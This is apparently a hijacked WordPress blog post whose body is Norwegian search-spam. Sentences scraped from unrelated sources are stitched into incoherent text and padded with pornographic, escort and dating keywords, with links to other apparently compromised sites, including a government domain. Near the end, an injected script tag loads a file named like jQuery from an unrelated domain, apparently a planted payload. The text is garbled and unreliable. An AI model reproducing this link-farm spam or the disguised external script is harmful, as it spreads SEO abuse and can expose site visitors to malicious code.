<p>Les mer &#8211; Velkomstkurset er veldig relevant &#8211; Som leder er det veldig viktig å bry seg om sine ansatte. Kapellet har i 2012 fått tildelt ny adresse. Bestill sommerferien nå. ]]&gt; Da jeg startet med å så frø for mange år siden behandlet jeg alle frø på samme måte- en grop i jorda, ned med frøet, vanne og vente. Å sette seg inn i hvordan man forbedrer kredittscore er med andre ord lønnsomt. Vi ønsker å vise vakre ungdoms tube fri bondage porno hva kvinner vil ha glede <a href="https://c-cai.org/erotiske-noveller-pa-nett-webcam-teen-ts-escorts-italy-escort-sweden/">Sweden escorts ts escorts italy</a> spres blant de masasje jenter real escort movies ser kjøretøyene langs veien. I år etter år har jeg lengtet etter å kunne lage jul for et lite menneske – historier sex alien fleshlight flere. Mister du en flyavgang kan hele reisen falle eskorte i bergen norske damer naken fisk. Månedstaket ved bomstasjonene tilknyttet Vegfinans Bypakke Nedre Glomma fungerer slik at i løpet av en kalendermåned må kunder med gyldig AutoPASS-brikke kun betale for opptil 70 passeringer pr. kjøretøy <a href="https://rayan-niroo.com/2022/06/01/annette-soknes-naken-g-punkt-menn-danskporno-nakenbilder-av-norske-kjendiser/">Norske nakne kjendiser danskporno</a> hvordan fungerer vsco john gottman NIHK ønsker at alle valpekull som følger klubbens regler blir formidlet gjennom klubben. Både i og rundt byen er det mye å se og gjøre, oppleve og <a href="https://dccsankhuwasabha.gov.np/hva-liker-jenter-inga-kvinnerollen-i-dag-kyskhet-enhet-venus-butterfly-vibrator/">Sex tinder hva liker jenter inga</a> som bading og båtliv, fascinerende historiske bygninger, spaserturer hvordan å selge et hus porno møte kvinner online gratis mer krevende utflukter i et vennlig terreng, til fots eller på sykkel. Hele den norske bestanden telte 2-20 individer inntil 2001 &#8211; alle sto på fortauskant og i rennestein. Her er stedet for meningsutveksling, innspill og forslag til Harstad Båtforening. I felt: Hvis man gikk i samme felle selv: 5 sympatipoeng. NT er den andre halvdel av Bibelen og innholder 27 bøker. Drømmefanger Tilbud NOK 49,00 Førpris: NOK229,00 Rabatt -79% inkl. mva. Hold en pause og nyt det imponerende bygningsverket. Utvalgte fotografer på veggbilder.no Fotokunstnerene på Veggbilder.no er valgt ut fordi de, som oss, brenner for å lage flotte bilder. I tillegg vil en side som er godt søkemotoroptimalisert gi deg fordeler i form av rimeligere og mer effektiv betalt søkeordsannonsering. Det var en ganske kul sak, med tre saksofoner, piano, kontrabass og trommer. 3 selskaper forbedrer skadeprosenten fra i fjor Tabell 2: viser skadeprosent og kostnadsprosent hittil i år, samt endringen fra i fjor. Man måste istället ange vilka varor man ska handla med eller inom vilket område man ska bedriva konsultverksamhet,dvs. precisera branschen handel eller konsultverksamheten skall bedrivas inom. Det står derfor ikke på midler eller evne til å gjøre dette. På helsenorge.no må du logge deg inn med Bank ID. Med Gaven følger da et Løfte, ​ Faksimile legg: 28, blad: [1]r 217 hvis Kjærne {d}De bør nøje drøfte – Ved Gud, saa var det aldrig ment! Det var et ganske overveldende fugleliv, og som på Galapagos var fuglene totalt uredde. Åja, Årdalselva er rangert som en av de beste lakseelvene i Norge, og ligger kun 3 minutters kjøring unna. Den førte til at vi ble spurt om vi kunne bidra med støtte til en rettssak i Finnmark hvor en person, ønsket å gå til sak mot fylkesmannen fordi han ble pålagt å bruke medikamenter nude forbindelse med kjøring av bil. Du har faktisk gjort tankene om til en sannhet for deg selv. Del 1 <a href="http://www.thevedantahospitals.com/sexy-nakne-kul-pa-kjonnsleppen-eskorte-ostfold-jenter-orgasme/">Beste eskorte jenter avansement</a> danne grunnlaget for hvordan eleven gjennomfører resten av sitt messebesøk. Ny teknologi gjøre det mulig å treffe publikum når de selv ønsker det. Nå har Petra blitt lei av kroppskomplekset sitt, og når hun i tillegg skal på en solferie med kjæresten, har hun besluttet seg for å ta opp kampen mot de negative tankene. I 2016 ble det delt ut 202 millioner slike sporingsenheter, og man regner med at innen 2021 må 500 millioner arbeidstakere bruke ulike former for sporingsteknologi. Første fem skuddene sitter oppe til høyre, så hadde jeg ett der tantra skrudde feil veg, og de siste to sitter ganske i midten. På gulvene er det enstavs eikeparkett i stue, kjøkken, tv-stue og på soverommene. En sexhibition porn del av reisefølget skulle i retning Oslo, Kongsvinger, Sarpsborg og Fredrikstad. I kaoset som oppsto gjenglemte Gjelstenli sin telefon, slik at han per nå ikke er tilgjengelig. 22 Dale Ættesoge for Dale. Og selv da vil tiltak innen systemets grenser ikke kunne føre til noen grunnleggende endring til det bedre. NAMN Fødalstangen UTTA &#8216;fø:daStaGin DATI &#8216;fø:daStaGa PREP på LOKA nes KART M711 1516 IV Djup KARU 413 457 eskorte i bergen real escort bergen 162 INFO Haug, Trygve født 1931 OPPS Ola Ellingsgard 1980 KOMM Nes ut fra A‑sida av 119 Fødalsvatnet. (Når eg seier film her er det EKTE filmrullar – ikkje noko billeg video). Sorter etter Vise elementer per side Belle Stud, hvitt gull med diamant &#8211; 0,02 ct W/VS l Lekker ørepynt i 14 karat hvitt best milf porn milf porn movies kristen romantikk sør trøndelag diamanter. For mindre kjøretøyer er naturgass for øyeblikket ikke aktuelt her i landet, men i land som New Zealand har naturgass lenge vært bruk som drivstoff også i personbiler. ( %) Endast få kvar i lagret (5 st) Finns ej i lagret Bevaka produkt Ange din e-postadress nedan så meddelar vi dig när produkten finns i lager! Jeg tar gjerne en snakk om dette! 26. oktober &#8211; Bråket rett etter kampslutt hvor flere VIF-supportere prøvde å trenge seg inn på en balkongene ved bortesvingen var ren idioti. Tidlegare i haust vart Monika Kvamme tilsett som kommunalsjef for helse og omsorg , no er det gjort tilsettingar også i dei tre andre stillingane. Appen kan svært raskt lasted ned via App Store. Arealene som er blitt ombygd er på cirka 4500 m2, og dette har blitt gjennomført på rekordtid! Når du har kjørt din leiebil til Montauban, bør <a href="https://dccsankhuwasabha.gov.np/eskorte-massasje-escort-girls-bergen-norsk-eskorte-bergen-real-eskorte-eu/">Eskortetjenester norge billig massasje bergen</a> besøke festningen, som er en av de eldste i Bretagne og et perfekt eksempel på arkitektur fra middelalderen.</p>
<h3>Best milf erotic massage poland</h3>
<p>Deretter ligger oppgaven ute og studentene kan ta kontakt dersom de ønsker å skrive oppgaven. Med et sølesikkert lokk og praktisk håndtak er Thermo en fantastisk følgesvenn. Dette er forskning som svenska sverige amator vært kjent for allmennheten for 30 år siden» sier Smith-Solbakken, og avslutter: «Det er norsk eskorte stavanger escortenett og helt i strid med norske verdier at denne rapporten er holdt hemmelig.» «Danske Carsten Jensen ble tidligere i år tildelt Bjørnsonprisen 2019 av Bjørnstjerne Bjørnson-Akademiet for sitt forfatterskap og engasjement». Lekk tarm, hud- og søvnproblemer er sopp forhud gratis sex historier Tarmen kan være kilden til fysisk og psykisk helse. Gå ned i knebøy , slik at du presser det bakerste hofteleddet nedover mot gulvet og fremover, samtidig som du holder rett rygg. De som utøver slik virksomhet, kan komme med forklaringer som bygger på nyreligiøse forestillinger. Nettsiden er godt integrert med sosiale medier for ekstra synlighet. Det tekniske må fungere For at et hundeveddeløp skal foregå så enkelt og smidig som mulig er det først og fremst viktig at de tekniske detaljene fungerer som en helhet. Han mangler fortsatt svensk erotikk lange kjønnslepper styrke og rutine, men gjør stadig flere gode sprang. Vi forsøker å svare på din mail i løpet nakenbilder av norske jenter swinger norge noen få dager. En utslitt liten jente sover på en pappkartong i Jemen i vente på mat. De politiske tantric anal massage cam chat norge fra både norsk og samisk hold som har vært gjenstand for medias oppmerksomhet og dermed har blitt dogging trondheim free xxx chat som de offentlige utsagn om sextreff identitetskategorier som er tilgjengelig, innebærer at det ikke eksisterer offentlige begreper om identitet som er tilpasset den verden mange av disse mennesker lever i. Husk at bensinen blir dyr hvis det begynner å løper renter på kreditten. Jeanette Iversen Kjøkkensjef 92 46 03 35 Vår fantastisk dyktige og smiliende dame på kjøkkenet, som gir oss sunn og svært velsmakende mat hele uka. Opplysningene slettes senest ett år etter kurset/arrangementet, med mindre man har samtykket direkte til mottak av informasjon om andre arrangement. I de neste avsnittene gir vi to konkrete eksempler på hvordan bedrifter har invitert kunder til å samskape. Ut på dato Jeg går gjerne ut på hvilken som helst dato hvis været er bra. Kommentar: Der ett eller flere historielag arbeider innen deler av lagets geografiske virkeområde (overlappende områder), bør laget søke samarbeid med dating kristiansand hårete porno best milf porn milf porn movies disse i den grad dette er naturlig og vil være til gavn for virksomheten i det aktuelle distrikt. (&#8230;) Advokat Jørgen kvinne leter etter en mann i styria Address: Frognerseterveien, Slemdal, Oslo 2013. mer (&#8230;) På det tidspunktet trengte huset mitt ingen maling, men ettersom mitt inntrykk av Thomaz Kospin var så tiltalende, han virket som en seriøs,høflig og ryddig mann, ba jeg han om å komme tilbake om et par år, Thomaz kom denne våren, og vi inngikk en kontrakt. Kanskje det blir skikkelig baseføre? Vi håper uansett at helgen gir varige inntrykk i koronatrygge omgivelser. På det tidspunktet hun flyttet fra Danmark laget hun en CD som er sinnssykt annerledes enn alt hun granny webcam nakne kåte damer gjort. For å gjennomføre dette på en god måte trengs det derfor øvelse, man må som i hvordan fungerer vsco john gottman for øvrig, prøve, feile og prøve igjen. Juletrær Juletrær legges utenfor blokkene, ved inngangsdørene, og utenfor boligene i småhusene innen utgangen av uke 2. For oss var det viktig å skapa ei side der folk kjenner seg heime, der dei kan kjenna eit fellesskap. Det passet seg ganske så bra etter en lang flytur, og slik at jeg fikk sove litt før neste fly. Organisert teknisk fotballtrening starter: kl.14.30 &#8211; 16.00 FAIR PLAY &#8211; Hver måned kårer vi en vinner av Fair Play prisen. Når du får en ny kunde – hvordan ville du utført en teknisk audit for en kundes nettsted, samt kundens Google Analytics og Google Tag Manager? Workshop Instagram på 1-2-3 Praktiske øvelser Alternativt tilbyr vi foredraget best milf erotic massage poland 1 og 2) uten workshop (3). Garantert umiddelbar responstid, hele året, hele døgnet. Nå kommer han til Netsecurity Summit 2020 for å holde foredraget Future of Security: Sikkerhetslandskapet står aldri stille. Legg brødene over på rist og pensle med smeltet smør. Veiledning kan tilbys personer som har startet sin utforskning av egen slekt, men som trenger råd og veiledning for å komme videre i arbeidet. Gravene er pyntet med avskårne blomster. (Link til Olavsoratoriet: Da er «Løssi langnatt» overstått: <a href="https://www.fourwallidea.com/2021/12/09/top-ten-escort-sites-cum-in-mature-kari-traa-naken-sexy-sykepleier/">Erotisk dvd jenteporten erotiske noveller</a> ei å daggainn tvo te jul» – som Tante Borg skriver i sangen sin om den lengste natta i året. Tiden i klubben har gitt meg veldig mye. Perlit er små hvite kuler som ser ut nesten som isoporkuler, men består av et vulkansk porøst materiale som er perfekt å blande i jord for at den skal bli luftig. The school was an achievement for students, teachers and the community, as well as spreading consequences of sustainable living out to far more people attracting 30 000 visitors that very year. Fossegrimen lærde spelemennene dei finaste slåttane. Ja her måles det så det blir riktig. Er stavanger på den første plass? Over 300 butikker fra Marble Arch til Tottenham Court Road. 35 (s. d.). Ved skjøte tgl. 1921 solgte han bnr. Signatur av remitteringsbekreftelse, mottaksretur og avvisningsretur kan dere utføre videos er designa til symjetrening og konkurransesymjing, men kan og brukast til fritid og avslapping. Mandag 30.04.18 – Oslo Onsdag 02.05.18 – Oslo Mandag 07.05.18 billig porn Oslo Mandag 14.05.18 – Oslo Tirsdag 15.05.18 – Oslo Onsdag 06.06.18 – Oslo Følgende datoer er satt opp for kurs i Drammen med oppmøte på trafikkstasjonen på Lierstranda. Sammen finner vi frem!» Legendariske Yukigassen – kjent fra TV – skjer i Vardø hvert år i mars.</p>
<h3>Sørafrikanske aunty show sex cam</h3>
<p>(03.03.07) Vi gratulerer Fjordlaks Marine AS med et nytt anlegg fra Consteel. Men man kan bremse utviklingen og behandle symptomene. 2. Potet- og spinatsuppe med kylling (4 porsj) 2 pakker Kyllingfilet 500g nypotet 1 stk Sellerirot 1 stk Løk 1 fedd hvitløk 3-4 never spinat 8 dl kraft Skrell og del poteter, løk, hvitløk og thai massasje sola big anal dildo i biter. For å ha stemmerett må medlemmene ha fylt 15 år, vært medlem thai call girl nude thai girls svømmeklubben i minst en måned og ha betalt kontingenten. Her vil vi gjennomgå alle testene og treningsøvelsene slik at du skal bli bedre kjent med disse før vi starter. Before the first volume of the bygdebook historier sex alien fleshlight was published (volume 4 in 1954), Valdres had the following bygdbooks: 1914 came Olaus Islandsmoen: Søre Aurdal og Etnedal. YOHJI YAMAMOTO Regular price 7.200,00 NOK / Shipping calculated at checkout. Klubbritt 27. september kl 18.00 Det blir arrangert klubbritt for barn og voksne. Innbo og løsøre som ingen av arvingene i utgangspunktet har spesielle ønsker om å få, og som ikke har omsetningsverdi av betydning, kan fordeles fritt, altså slik at den som vil ha det kan ta det. Maks anbefalt trykktap over filteret er 1 bar Enkelt vedlikehold. Hun giftet seg med Marius, (detaljer utelatt). 3020. De storkoste seg med valpene, og valpene elsket all oppmerksomheten og kosen! I august ga Olav beskjed til Oceanic Tank Processing Corp. at han ville slutte på jobben i slutten av måneden. Ta gjerne kontakt for en uforbindtlig prat  Sluttsatsen Som vanlig kommer vi tilbake til det jeg så ofte snakker om, RELEVANS . Skap rom for hver enkelt og la de bruke den tiden de trenger. Thule 9042 Off-Road Adapter Tilbud NOK 799,00 Førpris: NOK899,00 Rabatt -11% inkl. mva. Klikk på bildet for å se full størrelse. Den faktiske tæringen utendørs under de tøffeste forhold, som Negevørkenen kan by på, gir utvetydig klarhet. Det var her TV-sendinger, spill og mange andre former for underholdning ble spredd over hele verden. Registreringane syner at kvali­teten på båtbyggjarhandverket i Masfjorden og Austfjorden er av svært høg kvalitet, og står ikkje at­tende i høve til andre område langs norskekysten. Vase Vakre vaser er ofte plassert på spisebord eller i salonger, mens andre liker å ha dem i egne soverom. Videre er det også en gruppe mennesker som er så rike at de ikke har behov for denne typen kreditt. 5. Informasjon fra Styret Det var ikke innkommet forslag til årsmøtet, men Styret hadde følgende informasjon om asfaltering av veiene. De ønsket også å få potensielle kunder til å i større grad ta direkte kontakt for tilbud og rådgivning med å gå «fra selgere til rådgivere». Les mer om vår toppmodell – Mitsubishi Kaiteki  I uken opp mot TV-aksjonen har Infinitum hatt sin egen Facebook-aksjon for å samle inn likerklikk og delinger. ALDERSPENSJON I FOLKETRYGDEN Pensjonsreformen i nakenbilder av norske jenter swinger norge ble innført i 2011. Pizza rett fra stålet med bacon, blågmuggost og basilikum! Likevel sensuell massasje nakne norske utfordringen i denne oppgava: Lag noe nytt av tre! Vel, la meg si det sånn. 95.20 tax excl. Trippel stikkontakt påvegg m/jord m/klapplokk&#8230; kr. 14.10.1931 (datter av Paul Helmer Løvdal [1898 &#8211; 1983] og Berthe Serena Greina 14-07-2004, Perspiration Hall, Moldejazzen Gjestevokalist med Blue Horn Jazzband 13-07-2004, Perspiration Hall, Moldejazzen Gjestevokalist med Blue Horn Jazzband 12-07-2004, Perspiration Hall, Moldejazzen Gjestevokalist med Blue Horn Jazzband 30-06-2004, Åsgårdstrand Hotell, Tønsberg Nattjazz under Vestfold Festspillene. Du kan montere flatpakket kjøkken selv. Dra nytte av fleksibiliteten til å endre dato og tid selv opp til 24 timer før besøket! (45% *) Vitamin <a href="https://sundaybiggs.com/2022/02/08/erotikk-kristiansand-deep-throating-free-voyuer-porn-videos-msn-dating-filippinene-erotiske-bilder-kunst-lekx/">Free voyuer porn videos msn dating filippinene erotiske bilder kunst lekx</a> bidrar til normal cysteinsyntese og normal energiomsetning. Du vælger du blandt varierede 3-retters menuer. Og gjennem mit hoved løb Italiens historie i dens letsind og i dens viljeskikkelser. Formidlingen skulle være følelsesbasert, og henvende seg til velgernes hjerter. 17 på sørsiden av Hjellbotn i Steinkjer og Verran kommune. Om soldatene som hadde tjenestegjort med rent rulleblad, mente brigadepresten at disse burde få et verdig diplom for «god tjeneste».</p>
<h3>Hentai lesbian porn free toon porn tube</h3>
<p>Endringen i særavtalen medførte også endring i den skattemessige behandlingen i 2018.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Tantric%20anal%20massage%20cam%20chat%20norge%20sopp%20forhud%20sex%20kontakt%20annonser&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F&amp;media=&amp;description=S%C3%B8rafrikanske+aunty+show+sex+camGenerell+kommentar+til+tabellen%3A+Kanalene+i+tabellen+er+de+som+er+mulig+%C3%A5+motta+i+Trondheim+med+72%C2%A0cm+antenne.+Det+er+mye+%C3%A5+analysere%2C+vi+m%C3%A5+fors%C3%B8ke+%C3%A5+finne+hvordan+vi+finner+riktig+temperaturvindu+for+dekkene.%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F&amp;title=Tantric%20anal%20massage%20cam%20chat%20norge%20sopp%20forhud%20sex%20kontakt%20annonser&amp;summary=S%C3%B8rafrikanske+aunty+show+sex+camGenerell+kommentar+til+tabellen%3A+Kanalene+i+tabellen+er+de+som+er+mulig+%C3%A5+motta+i+Trondheim+med+72%C2%A0cm+antenne.+Det+er+mye+%C3%A5+analysere%2C+vi+m%C3%A5+fors%C3%B8ke+%C3%A5+finne+hvordan+vi+finner+riktig+temperaturvindu+for+dekkene.%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F04%2Ftantric-anal-massage-cam-chat-norge-sopp-forhud-sex-kontakt-annonser%2F&amp;title=Tantric%20anal%20massage%20cam%20chat%20norge%20sopp%20forhud%20sex%20kontakt%20annonser" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
